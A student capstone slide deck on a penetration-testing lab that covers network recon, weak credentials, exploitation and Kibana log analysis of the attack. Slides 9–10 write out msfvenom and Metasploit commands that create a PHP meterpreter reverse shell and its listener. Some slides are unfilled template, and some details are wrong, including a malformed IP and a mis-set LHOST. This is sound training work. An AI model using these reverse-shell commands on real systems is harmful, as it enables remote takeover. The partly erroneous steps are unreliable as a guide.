Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Volodymyr Dudar

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
Volodymyr Dudar

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.90
OS:
Hostname: Kali
IPv4: 192.168.1.100
OS:
Hostname: Elk
IPv4: 192.168.1.105
OS:
Hostname: Capstone
Volodymyr Dudar

Slide 5

Red Team
Security Assessment
Volodymyr Dudar
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.90 | System running Kali OS used for penetration testing of the environment.
Elk | 192.168.1.100 | Server running Kibana to collect metrics during pen-testing exercise. Receives data from server 1.
Server1 | 192.168.1.105 | Capstone server being the target of the exercise.
Jump Box, Hyper-V Azure Machine ML-RefVm-684427 | 192.168.1.1 | Hyper-V Host machine running the simulation version of Capstone network.
Volodymyr Dudar

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 opens with public access. | Opens and unsecured access to anyone attempting entry using Port 80. | Files and Folders are readily accesible. Sensitive files and folders can be found.
Root accessibility. | Authorization to execute, command and access any resources on the vulnerable device. | Vulnerabilities can be leveraged. Etensive potential impact to any connected network.
Simplistic usernames. | First names, short names, or similar information can be easily socially engineered. | Hannah, Ryan, and Ashton are all predictable names that can be discovered by social engineering. In conjunction with a simple/weak password, files/folder can be attained.
Weak passwords | Commonly used passwords suck as simple words, and the lack of password complexity, such as inclusion of symbols, numbers and capitals. | System access could be discovered by social engineering. Leopoldo could be easily cracked within less than a minute.
Volodymyr Dudar

Slide 8

Exploitation: [Name of First Vulnerability]
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
Nmap –sV 192.168.1.0/24
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
80/tcp open http Apache httpd 2.4.29
[INSERT: screenshot or command output illustrating the exploit.]
Volodymyr Dudar

Slide 9


Exploitation: [Name of Second Vulnerability]
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=3280 > shell.php
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
Created and Uploaded a PHP reverse shell payload
[INSERT: screenshot or command output illustrating the exploit.]
Volodymyr Dudar

Slide 10

Exploitation: [Name of Third Vulnerability]
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
-Msfconsole
-use exploit/multi/handler
-set PAYLOAD php/meterpreter/reverse_tcp
-set LHOST 192.168.1.105
-set LPORT 3280
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
Control a victim's computer, get root access.
[INSERT: screenshot or command output illustrating the exploit.]
Volodymyr Dudar

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12



Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur? 20:00
How many packets were sent, and from which IP? 1035 packets, from 192.168.1.90
What indicates that this was a port scan? Connection over time (packet flow) discovered the first attemp on port scan
Volodymyr Dudar

Slide 13



Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? 20:20
How many requests were made? 1 request, 4 Hits (total)
Which files were requested? GET /company_folders/secret_folder/
What did they contain? Connect_to_corp_server, with instructions to accessing Admin Ryan account and full hash key for Ryans password.
Volodymyr Dudar

Slide 14
